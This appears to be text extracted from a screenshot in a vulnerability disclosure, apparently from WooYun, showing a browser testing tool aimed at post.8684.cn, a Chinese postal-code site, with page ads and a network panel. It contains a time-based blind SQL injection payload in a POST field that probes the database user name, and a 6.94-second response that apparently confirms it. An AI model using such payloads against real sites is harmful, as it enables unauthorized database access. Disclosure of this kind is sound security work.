 Load URL
http://post.8684.cn/
Split URL
Execute
Enable Post data
Enable Referrer
Post data
fzm=%22XOR(if(now()=sysdate(),SLEEP(IF(mid(user(),2,1)='a',3,0)),0))OR%22
公交 周边 火车 地图 地铁 机票 邮编 酒店 天气 楼盘
身份证号码查
400电话申请
网络贷款
bec商务英语
住房公积金提取
贵金属交易所
微信贷款
关闭
8684
邮政编码查询
邮编首页 邮编大全 机构邮编 国际邮编 查快递单号
这个插件是易受攻击的，应该更新。
检查更新...
邮政编码查询
选择区域：广东 广州市
热门推荐
山西移动网上移动... 深圳移动
400电话申请
住房公积金提
网络贷款
身份证号码查询
国际金银行情
bec商务英语
贵金属交易所
关闭
58%
358K/s
2.6M/s
宜人贷
www.yirendai.com
持信用卡
即可申请借款
额度高达50万 1天放款
控制台 HTML CSS 脚本 DOM 网络 Cookies
xhr 清除 保持 所有 HTML CSS JS XHR 图片 Flash 媒体
URL 状态 域 大小 远程 IP 时间线
POST post.8684.cn 200 OK post.8684.cn 15.3 KB 183.129.194.171:80 6.94s
GET hm.gif?cc=0&ck=1&cl=24-...33c14&st=4&v=1.1 200 OK hm.baidu.com 43 B 220.181.7.190:80 25ms
GET ?s=1445660571971&typeid=61&id=444 200 OK tongji.2011.8684.com 1 B 14.18.235.225:80 67ms
www.wooyun.org